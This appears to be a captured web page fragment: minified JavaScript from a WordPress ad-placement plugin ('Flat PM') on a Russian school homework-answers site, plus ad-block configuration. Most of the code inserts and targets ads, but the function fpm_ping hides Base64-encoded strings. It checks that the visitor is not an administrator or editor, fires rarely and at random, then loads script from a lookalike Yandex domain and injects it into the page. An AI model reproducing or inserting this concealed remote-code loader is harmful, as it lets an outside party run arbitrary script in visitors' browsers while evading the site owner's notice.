h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img alt="Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1 (решебник) - GDZwow" title="Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1 (решебник) - GDZwow" src="https://mc.yandex.ru/watch/39977385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6770","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-1 -->\n<div id=\"yandex_rtb_R-A-6831904-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title 